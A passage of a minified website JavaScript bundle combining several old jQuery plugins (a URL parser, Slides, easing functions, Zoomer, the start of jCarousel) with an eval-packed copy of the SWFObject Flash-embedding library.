p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" "),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" 